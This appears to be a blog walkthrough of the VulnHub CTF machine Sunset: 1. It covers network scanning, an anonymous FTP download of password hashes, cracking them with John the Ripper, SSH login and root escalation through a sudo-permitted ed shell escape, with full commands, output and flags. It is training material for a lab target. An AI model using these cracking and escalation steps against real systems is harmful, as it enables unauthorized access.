CTFs Walkthrough
Sunset:1 Walkthrough
Introduction
In this walk-through, we’ll be tackling Sunset: 1, a Capture The Flag (CTF) challenge created by whitecr0wz. Released on 29th July 2019, this box is part of the Sunset series and is available for download from VulnHub. It presents a perfect opportunity for anyone looking to sharpen their skills in areas like web exploitation, enumeration, and privilege escalation.
The challenge is designed to test both beginners and intermediate players, offering an engaging learning experience while uncovering hidden vulnerabilities. While the VM works best in Oracle VirtualBox, players may encounter issues running it on VMWare Workstation Pro. To avoid these, following the author’s advice and sticking to VirtualBox is recommended.

Objective
The objective of this CTF is to perform enumeration on the target machine, exploit the vulnerable services, and work your way through privilege escalation, ultimately capturing the flags that signal victory.
So, without further ado, let’s boot up Sunset: 1 and dive into the challenge!
First, we’ll perform ARP Scan to discover the IP Address of our target machine.
┌──(root㉿kali)-[~/Desktop]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:39:17:24, IPv4: 10.0.2.8
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1        52:54:00:12:35:00       QEMU
10.0.2.2        52:54:00:12:35:00       QEMU
10.0.2.3        08:00:27:eb:ba:b2       PCS Systemtechnik GmbH
10.0.2.4        08:00:27:50:2d:01       PCS Systemtechnik GmbH

4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.042 seconds (125.37 hosts/sec). 4 responded
For me, it's 10.0.2.4
Now we’ll perform the Nmap scan:
┌──(root㉿kali)-[~/Desktop]
└─# nmap 10.0.2.4 -sSCV -p- -Pn -O
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-17 21:46 IST
Nmap scan report for 10.0.2.4
Host is up (0.00079s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     pyftpdlib 1.5.5
| ftp-syst:
|   STAT:
| FTP server status:
|  Connected to: 10.0.2.4:21
|  Waiting for username.
|  TYPE: ASCII; STRUcture: File; MODE: Stream
|  Data connection closed.
|_End of status.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--   1 root     root         1062 Jul 29  2019 backup
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
|   2048 71:bd:fa:c5:8c:88:7c:22:14:c4:20:03:32:36:05:d6 (RSA)
|   256 35:92:8e:16:43:0c:39:88:8e:83:0d:e2:2c:a4:65:91 (ECDSA)
|_  256 45:c5:40:14:49:cf:80:3c:41:4f:bb:22:6c:80:1e:fe (ED25519)
MAC Address: 08:00:27:50:2D:01 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.67 seconds
Instead of “nmap 10.0.2.4 -sSCV -p- -Pn -O ” you can also use “nmap -A 10.0.2.4”. It will give you a similar result.
After performing nmap map scan we can see Anonymous FTP login is allowed and there is a file named “backup”.
So we’ll go for the ftp anonymous login and check whether there are any other files or not.
┌──(root㉿kali)-[~/Desktop]
└─# ftp 10.0.2.4
Connected to 10.0.2.4.
220 pyftpdlib 1.5.5 ready.
Name (10.0.2.4:root): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering extended passive mode (|||56659|).
125 Data connection already open. Transfer starting.
-rw-r--r--   1 root     root         1062 Jul 29  2019 backup
226 Transfer complete.
ftp>
So after successfully logging in, we can see there’s only 1 file named backup. So to get that file from the victim machine to our attacking machine use the following command to transfer the file:
ftp> get backup
local: backup remote: backup
229 Entering extended passive mode (|||60275|).
125 Data connection already open. Transfer starting.
100% |*******************************************************************************************************************************************************************************|  1062        1.03 MiB/s    00:00 ETA
226 Transfer complete.
1062 bytes received in 00:00 (522.20 KiB/s)
ftp>
Once we are done with the transfer we can exit from the ftp session to perform other actions.
To exit from ftp simply type exit and press enter.
ftp> exit
221 Goodbye.
So, to check the contents of the “backup” file we’ll use the cat command to view the contents of the file.
┌──(root㉿kali)-[~/Desktop]
└─# cat backup
CREDENTIALS:
office:$6$$9ZYTy.VI0M7cG9tVcPl.QZZi2XHOUZ9hLsiCr/avWTajSPHqws7.75I9ZjP4HwLN3Gvio5To4gjBdeDGzhq.X.
datacenter:$6$$3QW/J4OlV3naFDbhuksxRXLrkR6iKo4gh.Zx1RfZC2OINKMiJ/6Ffyl33OFtBvCI7S4N1b8vlDylF2hG2N0NN/
sky:$6$$Ny8IwgIPYq5pHGZqyIXmoVRRmWydH7u2JbaTo.H2kNG7hFtR.pZb94.HjeTK1MLyBxw8PUeyzJszcwfH0qepG0
sunset:$6$406THujdibTNu./R$NzquK0QRsbAUUSrHcpR2QrrlU3fA/SJo7sPDPbP3xcCR/lpbgMXS67Y27KtgLZAcJq9KZpEKEqBHFLzFSZ9bo/
space:$6$$4NccGQWPfiyfGKHgyhJBgiadOlP/FM4.Qwl1yIWP28ABx.YuOsiRaiKKU.4A1HKs9XLXtq8qFuC3W6SCE4Ltx/
These are the credentials of users on the target machine. We’ll copy all these hashes and save them in a text file. I’ll save the file as hash.txt
┌──(root㉿kali)-[~/Desktop]
└─# nano hash.txt
Use “cat hash.txt” to verify whether hashes are saved within this file or not.
┌──(root㉿kali)-[~/Desktop]
└─# cat hash.txt
office:$6$$9ZYTy.VI0M7cG9tVcPl.QZZi2XHOUZ9hLsiCr/avWTajSPHqws7.75I9ZjP4HwLN3Gvio5To4gjBdeDGzhq.X.
datacenter:$6$$3QW/J4OlV3naFDbhuksxRXLrkR6iKo4gh.Zx1RfZC2OINKMiJ/6Ffyl33OFtBvCI7S4N1b8vlDylF2hG2N0NN/
sky:$6$$Ny8IwgIPYq5pHGZqyIXmoVRRmWydH7u2JbaTo.H2kNG7hFtR.pZb94.HjeTK1MLyBxw8PUeyzJszcwfH0qepG0
sunset:$6$406THujdibTNu./R$NzquK0QRsbAUUSrHcpR2QrrlU3fA/SJo7sPDPbP3xcCR/lpbgMXS67Y27KtgLZAcJq9KZpEKEqBHFLzFSZ9bo/
space:$6$$4NccGQWPfiyfGKHgyhJBgiadOlP/FM4.Qwl1yIWP28ABx.YuOsiRaiKKU.4A1HKs9XLXtq8qFuC3W6SCE4Ltx/
Now with the help of tool named “John The Ripper” we’ll crack those hashes and obtain our password(s).
┌──(root㉿kali)-[~/Desktop]
└─# john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
cheer14          (sunset)
1g 0:00:01:53 DONE 3/3 (2024-10-17 22:29) 0.008836g/s 2861p/s 2861c/s 2861C/s secrina..cariell
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
So the password for User “sunset” is “cheer14”. We’ll use this username and password for ssh login.
┌──(root㉿kali)-[~/Desktop]
└─# ssh sunset@10.0.2.4
The authenticity of host '10.0.2.4 (10.0.2.4)' can't be established.
ED25519 key fingerprint is SHA256:eJPU2yXc6mt/iNY1C1rQJ8kyxsVOxaIPzk0JqovAOy0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.4' (ED25519) to the list of known hosts.
sunset@10.0.2.4's password:
Linux sunset 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 17 12:13:06 2024
sunset@sunset:~$
Once we are logged in we’ll use the ls command to list the files. On using the ls command we found a file name user.txt and used the cat command to disclose the user flag.
sunset@sunset:~$ ls
user.txt
sunset@sunset:~$ cat user.txt
5b5b8e9b01ef27a1cc0a2d5fa87d7190
sunset@sunset:~$
For the root flag, we’ll change the directory to ‘/’
sunset@sunset:~$ cd /Now we’ll “ls” command and go to the “root” directory
sunset@sunset:~$ cd /
sunset@sunset:/$ ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
sunset@sunset:/$ cd root
-bash: cd: root: Permission denied
sunset@sunset:/$
We can see we don’t have permission to access the root folder. So to check who has root or sudo privileges we’ll type “sudo -l”.
sunset@sunset:/$ sudo -l
Matching Defaults entries for sunset on sunset:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sunset may run the following commands on sunset:
(root) NOPASSWD: /usr/bin/ed

sunset@sunset:/$Here, ed has root privileges without a password. So we’ll go to GTFObins and search for ed, then copy the command for sudo privileges.

sunset@sunset:/$ sudo ed
!/bin/sh
#
As you can see, we are now root users. We can access the root folder and disclose the root flag.
sunset@sunset:/$ sudo ed
!/bin/sh
# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd root
# ls
flag.txt  ftp  server.sh
# cat flag.txt
25d7ce0ee3cbf71efbac61f85d0c14fe
#
And that’s how we complete this CTF.
Thank you for taking the time to read my article!
I hope you found it informative and valuable. If you enjoyed it, please consider liking the article, following me for more content, and sharing it with others who might benefit from it. Your support means a lot!

